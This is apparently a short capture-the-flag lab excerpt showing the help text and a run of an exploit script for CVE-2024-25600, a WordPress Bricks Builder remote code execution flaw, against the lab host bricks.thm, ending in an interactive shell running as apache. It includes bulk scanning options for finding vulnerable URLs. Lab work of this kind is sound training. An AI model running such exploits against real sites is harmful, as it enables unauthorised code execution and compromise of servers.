 ❯ python exploit.py
usage: exploit.py [-h] [--url URL] [--list LIST] [--output OUTPUT]
                  [--payload-type {carousel,container,generic,code}] [--only-rce] [--pretty]

Check for CVE-2024-25600 vulnerability

options:
  -h, --help            show this help message and exit
  --url URL, -u URL     URL to fetch nonce from and check vulnerability
  --list LIST, -l LIST  Path to a file containing a list of URLs to check for vulnerability
  --output OUTPUT, -o OUTPUT
                        File to write vulnerable URLs to
  --payload-type {carousel,container,generic,code}, -p {carousel,container,generic,code}
                        Type of payload to send (generic, code, carousel or container)
  --only-rce            Only display and record URLs where RCE is confirmed
  --pretty              Use pretty URLs (e.g., /wp-json/...) for requests
❯ python exploit.py --url https://bricks.thm
[*] Nonce found: 488fa2f853
[+] https://bricks.thm is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# id
uid=1001(apache) gid=1001(apache) groups=1001(apache)

#